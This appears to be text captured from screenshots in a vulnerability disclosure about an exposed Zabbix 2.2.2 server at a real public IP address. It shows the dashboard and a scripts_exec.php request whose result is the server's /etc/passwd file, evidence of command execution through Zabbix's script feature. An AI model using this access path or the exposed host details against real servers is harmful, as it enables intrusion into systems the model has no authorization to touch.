 115.159.63.209/dashboard.php?ddreset=1&sid=cabb64ec1cba4aad
Host status
Host group Without problems With problems Total
php 5 0 5
rails 14
router 1
Zabbix servers 1
Updated: 01:16
Last 20 issues
Host
api2-10.247.38.53
Updated: 01:16
Web monitoring
Host group Ok
Updated: 01:16
zabbix_server: Scripts - Google Chrome
115.159.63.209/scripts_exec.php?hostid=10123&scriptid=4&sid=cabb64e
Result of "zabbix"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
Zabbix 2.2.2 Copyright 2001
www.wooyun.org